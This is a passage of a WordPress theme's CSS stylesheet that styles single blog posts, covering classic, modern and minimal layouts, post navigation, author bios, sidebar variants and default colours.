	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link:hover > .next-post-bgimg:before {opacity: 1; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg:before,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg:before {
	background: rgba(0,0,0,.3);
	background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	background:    -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	background:     -ms-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	background:      -o-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	background:         radial-gradient(rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	}
	
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg:before,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg:before {border: none; content: ''; display: block; height: 100%; opacity: 0;
	position: absolute; top: 0; width: 100%; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg {left: 0;}
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg {right: 0;}

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap {position: absolute; top: 50%; transform: translateY(-50%); width: 100%; z-index: 1;
	-moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap {padding: 0 20px 0 120px;}
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap {padding: 0 120px 0 20px;}

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap { text-align: left; }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap { text-align: right; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p {display: block; font-size: 11px; font-weight: 500; letter-spacing: 1.5px; margin: 0;
	position: relative; text-transform: uppercase; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 {display: block; margin: 10px 0 0 0; position: relative; width: 100%; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 15px; font-weight: 700; letter-spacing: 1px; margin: 0; text-transform: uppercase; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap span { display: none; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > a {display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; }

    /* Classic Light Color */
	
	.blog-single-entry.post-custom-classic .entry-categories.meta-elements-space i,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"] a,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="meta-elements"] a,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"],
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"] i,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"] a i,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p
	{ color: #b4b4b4; }

	.blog-single-entry.post-custom-classic div[class*="meta-elements-boxed"] a,
	.blog-single-entry.post-custom-classic div[class*="meta-elements"].entry-social-share .share > i,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] .entry-social-share .share > i,
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3,
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 a { color: #454545; }

	.blog-single-entry.post-custom-classic div[class*="meta-elements-boxed"],
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { border-color: #ebebeb; }

	.blog-single-entry.post-custom-classic div[class*="metagroup-"] .entry-social-share .share > i,
	.blog-single-entry.post-custom-classic div[class*="meta-elements"].entry-social-share .share > i,
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before,
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after,
	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts h4:before, .blog-single-entry[class*="post-custom"] .entry-related-posts h4:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:before, .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before, .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation:before
	{ background: #ebebeb; }

	.blog-single-entry.post-custom-classic div[class*="-boxed"]:hover,
	.blog-single-entry.post-custom-classic div[class*="-boxed"] div:hover { background: none; }

	/*--------------------------------------------------------------
        Custom Type - Modern Style
    --------------------------------------------------------------*/

    .post-custom-modern .entry-title h1 { margin-bottom: 14px; }

    .post-custom-modern .post-image-grid { padding-left: 15px; padding-right: 15px; }
    .post-custom-modern .post-image-grid .wpb_column { margin-bottom: 0; }
    .post-custom-modern .post-image-grid .lightbox-preview-img { float: left; }
    .post-custom-modern .post-image-grid .wpb_column .vc_column-inner { padding-right: 0; padding-left: 0;  }

    /* Modern Type - Posts Navigation */

    .post-custom-modern .entry-post-navigation > div { width: 50%; float: left; position: relative; min-height: 240px;  overflow: hidden; }
    .post-custom-modern .entry-post-navigation > div div[class*="post-bgimg"] { position: absolute; width: 100%; height: 100%; background-size: cover; background-position: center; z-index: -1; } 
    .post-custom-modern .entry-post-navigation > div div[class*="post-bgimg"]:before { content: ''; display: block; height: 100%; position: absolute; top: 0; width: 100%; }
    .post-custom-modern .entry-post-navigation > div div.prev-post-bgimg:before {
    opacity: 0.5;
    background: -moz-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: -webkit-gradient(linear, top left, top right, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: -o-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: -ms-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: linear-gradient(to left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    left: 0; }
    .post-custom-modern .entry-post-navigation > div div.next-post-bgimg:before {
    background:    -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: -webkit-gradient(linear, top right, top left, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background:      -o-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background:     -ms-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background:         linear-gradient(to right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    opacity: .5;
    right: 0; }
    .post-custom-modern .entry-post-navigation > div:hover div.next-post-bgimg:before, .post-custom-modern .entry-post-navigation > div:hover div.prev-post-bgimg:before { opacity: 1; }
    .post-custom-modern .entry-post-navigation > div.post-prev-link > a,
    .post-custom-modern .entry-post-navigation > div.post-next-link > a { position: absolute; width: 100%; height: 100%; top: 0; left: 0; z-index: 9; }
    .post-custom-modern .entry-post-navigation > div.post-prev-link div.prev-post-bgimg,
    .post-custom-modern .entry-post-navigation > div.post-next-link div.next-post-bgimg { max-width: none; transition: opacity .35s, transform .45s; width: calc(100% + 10%);  }
    .post-custom-modern .entry-post-navigation > div.post-next-link div.next-post-bgimg,
    .post-custom-modern .entry-post-navigation > div.post-prev-link:hover div.prev-post-bgimg { transform: translate3d(-6.66%, 0, 0); -webkit-transform: translate3d(-6.66%, 0, 0); }
    .post-custom-modern .entry-post-navigation > div.post-next-link:hover div.next-post-bgimg,
    .post-custom-modern .entry-post-navigation > div.post-prev-link div.prev-post-bgimg { transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); }

    .post-custom-modern div.nav-title-wrap { height: 100%; padding: 40px; position: absolute; width: 100%; }
    .post-custom-modern div.nav-title-wrap p { text-transform: uppercase; font-size: 12px; }
    .post-custom-modern div.nav-title-wrap p, .post-custom-modern div.nav-title-wrap h3 { margin-bottom: 0; }
    .post-custom-modern div.nav-title-wrap h3 { font-size: 24px; }

    .post-custom-modern div.nav-title-wrap > span { bottom: 15px; font-size: 24px; position: absolute; right: 20px; text-align: center; width: 80px; height: 30px; }
    .post-custom-modern div.nav-title-wrap > span:before { line-height: 28px; }

    .post-custom-modern .post-next-link div.nav-title-wrap { text-align: right; }
    .post-custom-modern .post-next-link div.nav-title-wrap > span { left: 20px; right: auto; }


	/* Modern Type - Author Bio */

    .post-custom-modern .entry-author-bio { width: 100%; float: left; border-right: 1px solid; }
    .post-custom-modern .entry-author-bio .thumb { width: 15%; float: left; }
    .post-custom-modern .entry-author-bio .thumb img { border-radius: 50%; }
    .post-custom-modern .entry-author-bio .details { float: right; margin-left: 5%; padding-right: 5%; width: 80%; }
    .post-custom-modern .entry-author-bio .details h3 { text-transform: capitalize; padding-bottom: 10px; margin-bottom: 10px; width: 100%; float: left; font-size: 16px; }
    .post-custom-modern .entry-author-bio .details h3 a { border-bottom: 1px solid rgba(0, 0, 0, .2); display: inline-block; float: none; padding-bottom: 12px; }
    .post-custom-modern .entry-author-bio .details h3 span { display: none; }

    .single-post .mfp-title { font-size: 0; margin-top: 10px; padding-right: 0; text-align: center; text-transform: capitalize; }
    .single-post .mfp-title a { font-size: 16px; border-bottom: 1px solid; }

    .single-post button, .single-post button.mfp-close, .single-post button.mfp-arrow,
    .single-post button.mfp-close:active { transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; top: auto; }

    /*.single-post .entry-thumb span.mejs-offscreen,
	.single-post .entry-thumb div[class*="mejs-time"],
	.single-post .entry-thumb .mejs-button,
	.single-post .entry-thumb .mejs-button button { display: none; }*/

	.single-post .blog-single-entry.format-audio .entry-thumb.single-preview-img .mejs-offscreen + .mejs-container { min-height: 120px !important; }
	.single-post .blog-single-entry.format-audio .entry-thumb.single-preview-img .mejs-container button { border-radius: 0; }
	.single-post .blog-single-entry.format-audio .entry-thumb.single-preview-img .mejs-container .mejs-time { line-height: 5px; }

	/*--------------------------------------------------------------
		Custom Type - Minimal Style
	--------------------------------------------------------------*/
	
	.post-custom-minimal.blog-single-entry .entry-thumb { position: initial; }
	.post-custom-minimal.blog-single-entry .entry-thumb .entry-format { left: 15px; }

	/* Minimal Type - Author Bio */

	.post-custom-minimal.blog-single-entry .entry-author-bio img {border-radius: 50%; margin: 0 auto 20px; text-align: center; width: 100px; }

	/* Minimal Type - Social Share */

	.post-custom-minimal.blog-single-entry .social-share-inline.entry-social-share {display: inline-block; margin: 0 0 15px 0; position: relative; }
	.post-custom-minimal.blog-single-entry .social-share-inline.entry-social-share .share i {display: none; }
	.post-custom-minimal.blog-single-entry .social-share-inline.entry-social-share .share .dt-share-list li {display: inline-block; margin-right: 15px; }
	.post-custom-minimal.blog-single-entry .social-share-inline.entry-social-share .share .dt-share-list li:last-child {margin-right: 0; }

	/* Minimal Type - Post Navigation */

	.post-custom-minimal.blog-single-entry .entry-post-navigation {border: 1px solid #d7d7d7; border-left: 0; border-right: 0; display: inline-block; position: relative; width: 100%; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation:after {background: #d7d7d7; content: ''; height: 50%; left: 50%; position: absolute; top: 50%; transform: translateY(-50%); width: 1px; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div {float: left; margin: 0 2% 0 0; padding: 20px 20px 25px; position: relative; text-align: center; width: 49%; z-index: 1; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div:last-child {margin: 0; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div > .nav-title-wrap p {display: none; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > .post-prev-link {text-align: left; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link {text-align: right; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link h3 {margin: 0; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div span.fa {position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%); }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > .post-prev-link h3 {margin: 0; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div.post-prev-link span.fa {left: 10px; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div.post-next-link span.fa {right: 10px; }

	.post-custom-minimal.blog-single-entry .write-comment-button a {border: 1px solid; border-radius: 50px; font-size: 16px; padding: 4px 25px 5px; }
	.post-custom-minimal.blog-single-entry .entry-related-posts > h4 {text-align: center; }
	.post-custom-minimal.blog-single-entry .commententries { padding: 50px; }

	/*--------------------------------------------------------------
	1.4 - Sidebar Styles
	--------------------------------------------------------------*/

	.page-with-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 25px; }
	.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 20px; }
	.with-both-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div { padding: 20px 30px 20px 30px; }
	.with-both-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div > span { font-size: 30px; }
	.with-both-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div > h3 { font-size: 14px; }

	/* Breadcrumb Fixed Parallax Style */

	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div, 
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%; width: 100%; }

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap {transform: translateY(-50%);
	-moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap {transform: translateY(-50%);
	-moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }

	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before { left: 30%; }

	/* Post Breadcrumb Parallax - Archive Related Post */

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd),
	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	.blog-single-entry.post-breadcrumb-parallax .entry-body .entry-post-navigation > div:not(:last-child),
	.blog-single-entry.post-overlay .entry-body .entry-post-navigation > div:not(:last-child),
	.blog-single-entry.post-overlap .entry-body .entry-post-navigation > div:not(:last-child) { width: 50%; float: left; padding-right: 10px; }
	.blog-single-entry.post-breadcrumb-parallax .entry-body .entry-post-navigation > div:last-child,
	.blog-single-entry.post-overlay .entry-body .entry-post-navigation > div:last-child,
	.blog-single-entry.post-overlap .entry-body .entry-post-navigation > div:last-child { width: 50%; float: right; text-align: right; padding-left: 10px; }

	/* Breadcrumb Fixed Style */

	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .dt-sc-one-sixth,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .dt-sc-five-sixth { width: 100%; }

	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul li a > img { margin: auto; }

	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:empty,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%; width: 100%; }

	/* Custom Classic Style */

	.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 70%; }
	.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 70%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { max-width: 18%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { right: 65%; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 65%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 50px 0; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div { height: 80px; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg { height: 80px; width: 80px; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding: 0 20px 0 100px; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap { padding: 0 100px 0 20px; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 10px; font-weight: 500; letter-spacing: 1px;
	text-transform: capitalize; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 { margin: 5px 0 0 0; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 10px; letter-spacing: 1px; text-transform: capitalize; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 70%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 70%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 85%; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 85%; }


	/* Unit Test Fixes */

	.page-link a, .page-link > span {background: none; border: 1px solid; display: inline-block; font-size: 13px; font-weight: 600; height: 40px; letter-spacing: .5px; line-height: 38px; margin: 10px 5px 0 0; padding: 0; position: relative; text-align: center; text-transform: uppercase; width: 40px; }

	.entry-body > .page-link { width: 100%; float: left; margin-bottom: 20px; }


	.blog-single-entry .entry-post-navigation + section.commententries h2 + p + blockquote,
	.blog-single-entry .entry-post-navigation + section.commententries h2 + p + blockquote + p + blockquote { margin: 20px 0 20px; }
	.blog-single-entry .entry-body h2 + p + blockquote,
	.blog-single-entry .entry-body h2 + p + blockquote + p + blockquote,
	.page-template-default .type-page h2 + p + blockquote,
	.page-template-default .type-page h2 + p + blockquote + p + blockquote { margin: 20px 0 10px; }

	.blog-single-entry .entry-post-navigation + section.commententries h2 + p + blockquote p,
	.blog-single-entry .entry-body h2 + p + blockquote p,
	.page-template-default .type-page h2 + p + blockquote p { float: none; display: inline-block; }

	.blog-single-entry .entry-post-navigation + section.commententries p ~ h6 + h2, 
	.blog-single-entry .entry-post-navigation + section.commententries blockquote + p ~ h2,
	.blog-single-entry .entry-body p ~ h6 + h2, 
	.blog-single-entry .entry-body blockquote + p ~ h2,
	.page-template-default .type-page p ~ h6 + h2, 
	.page-template-default .type-page blockquote + p ~ h2  { margin-top: 30px; }

	.blog-single-entry .entry-body h3 + ul { padding-top: 10px; }

	.blog-single-entry .entry-body ul + h3,
	.blog-single-entry .entry-body ol + h3 { margin-bottom: 10px; margin-top: 20px; }

	.page-template-default .type-page tbody tr td:first-child a { /*color: #222; font-size: 12px;*/ letter-spacing: 0.5px; /*text-transform: uppercase;*/ }
	.page-template-default .type-page tbody tr td:first-child a:hover { text-decoration: underline; }

	.page-template-default.page section .type-page + .dt-sc-hr + .dt-sc-clear + section.commententries { margin-top: 30px; }
	.page-template-default section .type-page ~ .commententries:last-child { margin-bottom: 50px; }
	.page-template-default section > .commententries #respond h3#reply-title small { display: inline-block; font-size: 12px; padding-top: 20px; position: relative; text-transform: uppercase; width: 100%; }
	.page-template-default section > .commententries #respond h3#reply-title small:before { background: #d7d7d7; bottom: -8px; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; width: 40px; }
	.page-template-default section > .commententries .comment-form p label { display: inline-block; font-weight: 500; margin-bottom: 10px; }

	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title { margin-bottom: 0; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title + .comment-form { margin-top: -12px; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title small a { width: 100%; float: left; }
	.blog-single-entry .entry-body figure.wp-caption ~ p:last-child img.alignright.size-thumbnail,
	.logged-in .blog-single-entry .entry-body figure.wp-caption ~ p:nth-last-child(2) img.alignright.size-thumbnail { clear: both; }

	.commententries nav.navigation { margin-bottom: 40px; border-top-color: rgba(0,0,0,0.1); border-bottom-color: rgba(0,0,0,0.1); }
	.commententries .nocomments { border-top: none; padding: 0; }
	
	ul.commentlist footer.comment-meta + .comment-content > ul, 
	ul.commentlist footer.comment-meta + .comment-content > ol {
    margin-bottom: 20px; }
	
	ul.commentlist footer.comment-meta + .comment-content > ul + h2, 
	ul.commentlist footer.comment-meta + .comment-content > ol + h2 { margin-bottom: 20px; }
	
	/* Default Colors */		
	.page-link > span {color: #fff; }

	/*--------------------------------------------------------------
	1.5 - Default Colors
	--------------------------------------------------------------*/
	
	.blog-single-entry .entry-thumb .bx-controls a, .blog-single-entry .related-article, .blog-single-entry.post-breadcrumb-fixed, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-categories .category-wrap a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-categories > .category-wrap > i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a:hover, .blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small a, .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group .dt-sc-like-views .likes:before, .blog-single-entry.post-custom-classic div[class*=entry-format] a:hover, .blog-single-entry.post-overlap > .entry-thumb .entry-overlap, .blog-single-entry.post-overlay > .entry-author span:hover, .blog-single-entry.post-overlay > .entry-post-navigation .post-next-link p, .blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link p, .blog-single-entry.post-overlay > .entry-thumb > .entry-format > a:hover, .blog-single-entry.post-overlay > div.entry-meta-group .entry-author span:hover, .post-custom-minimal.blog-single-entry .commententries .comment-form input:not(#submit), .post-custom-minimal.blog-single-entry .commententries .comment-form textarea {background: #fff; }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories .category-wrap a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > .share .dt-share-list li a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:after, .blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views .likes:before, .blog-single-entry.post-breadcrumb-parallax > .entry-meta-group, .blog-single-entry.post-overlap > .entry-author i, .blog-single-entry.post-overlap > .entry-author-bio > .details h3:before, .blog-single-entry.post-overlap > .entry-categories > .category-wrap > i, .blog-single-entry.post-overlap > .entry-comments a i, .blog-single-entry.post-overlap > .entry-date .date-wrap i, .blog-single-entry.post-overlap > 